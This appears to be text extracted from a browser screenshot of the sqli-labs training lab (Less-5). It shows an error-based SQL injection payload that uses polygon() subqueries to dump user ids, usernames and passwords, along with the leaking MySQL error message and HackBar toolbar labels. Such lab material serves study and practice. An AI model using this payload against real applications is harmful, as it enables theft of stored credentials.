 localhost/sqli-labs/Less-5/?id=1%27%20and%20polygon((select%20*%20from(select%20*%20from(select%20group_concat(id,username,password)%20from%20users)a)b))--+
Gmail YouTube 地图 所有书签
Welcome Dhakkan
Illegal non geometric '(select `a`.`group_concat(id,username,password)` from ((select group_concat(`security`.`users`.`id`,`security`.`users`.`username`,`security`.`users`.`password` separator ',') AS `group_concat(' value found
during parsing
SQLI DUMB SERIES-5
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-5/?id=1' and polygon((select * from(select * from(select group_concat(id,username,password) from users)a)b))--+